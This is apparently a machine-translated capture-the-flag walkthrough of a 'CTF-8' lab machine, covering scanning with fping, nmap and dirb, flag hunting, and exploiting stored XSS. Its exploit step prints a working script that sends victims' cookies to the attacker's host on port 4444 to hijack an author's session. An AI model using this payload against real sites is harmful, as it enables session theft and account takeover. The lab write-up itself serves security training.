Soldiers uncertain situation, the water has no fixed form, can be caused due to enemy winner, that of God
Preparing the Environment
VMware Workstation Pro12
Kali Linux (IP:10.10.16.128)
CTF-8 虚拟机
NAT 网络连接

1. Host found
fping -asg 10.10.16.0/24
Access drone http://10.10.16.138


view the source code and found flag

2. Port scanning
nmap -A -v -sS -sV -p- -T4 10.10.16.138
3. Directory blasting
dirb http://10.10.16.138

All the user has an ID (the first is the management).
http://10.10.16.138/user/1

All pages have an ID (hidden pages with 28), the first 28 to get access flag
http://10.10.16.138/node/28


Access robot.txt and phpinfo.php respectively two flag.


There is a content directory can not sweep out after the browser page, then re-use dirb directory blasting again and found a hidden file, found in front and after the visithttp://10.10.16.138/node/28 It is the same page
dirb http://10.10.16.138/content
4. Vulnerability Mining


Insert XSS test code in the comments section below the article home, when visiting again this article will trigger XSS code, as bomb box appears, indicating the presence of XSS vulnerabilities here.
5. Exploit
Register an account zhutou, and then log on to an account registered, insert the following code in the comments section
<script>
var request=new XMLHttpRequest();
var redirect_url="http://10.10.16.128:4444/"+document.cookie;
request.open("GET",redirect_url);
request.send();
</script>

The script is designed to get the user's session_id access the article, in particular, the author Barbara session_id, therefore, crucial step is to give the author a message and let him go again visit this article
